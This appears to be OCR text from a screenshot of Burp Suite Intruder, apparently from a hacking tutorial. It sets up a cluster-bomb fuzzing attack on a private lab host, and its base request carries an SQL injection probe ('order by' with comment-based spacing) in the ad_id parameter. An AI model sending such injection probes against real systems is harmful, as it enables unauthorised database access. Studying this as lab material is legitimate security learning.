 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Cluster bomb
1 GET /ad_js.php?ad_id=1/*§ §*/order/*§ §*/by/*§ §*/6 HTTP/1.1
2 Host: 192.168.140.131
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=1ragu386tu9p4lkmfv2ms22o74
10 Connection: close
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches Clear
HACK学习呀
3 payload positions Length: 547